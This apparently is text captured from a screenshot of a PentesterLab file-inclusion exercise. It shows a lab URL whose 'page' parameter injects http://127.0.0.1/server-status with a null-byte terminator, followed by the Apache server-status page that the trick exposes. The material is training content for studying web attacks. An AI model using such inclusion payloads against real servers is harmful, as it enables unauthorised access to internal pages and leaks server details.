 192.168.23.129/fileincl/example2.php?page=http://127.0.0.1/server-status%00
PentesterLab.com Home
Apache Server Status for 127.0.0.1
Server Version: Apache/2.2.16 (Debian) PHP/5.3.3-7+squeeze15 with Suhosin-Patch
Server Built: Mar 3 2013 11:36:05
Current Time: Thursday, 16-Jun-2016 14:51:22 UTC
Restart Time: Thursday, 16-Jun-2016 12:51:49 UTC
Parent Server Generation: 0
Server uptime: 1 hour 59 minutes 33 seconds
Total accesses: 127 - Total Traffic: 496 kB
CPU Usage: u0 s.1 cu0 cs0 - .00139% CPU load
.0177 requests/sec - 70 B/second - 3999 B/request
3 requests currently being processed, 5 idle workers
____WW_W........................................................
................................................................
................................................................
................................................................
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing,